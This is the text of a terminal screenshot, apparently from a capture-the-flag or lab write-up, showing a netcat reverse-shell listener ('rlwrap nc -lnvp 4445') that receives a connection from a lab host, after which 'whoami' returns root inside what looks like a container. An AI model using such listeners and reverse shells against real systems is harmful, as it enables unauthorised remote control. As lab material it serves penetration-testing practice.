 ┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ rlwrap nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 37326
sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
devnode-deployment-776dbcf7d6-sr6vj
#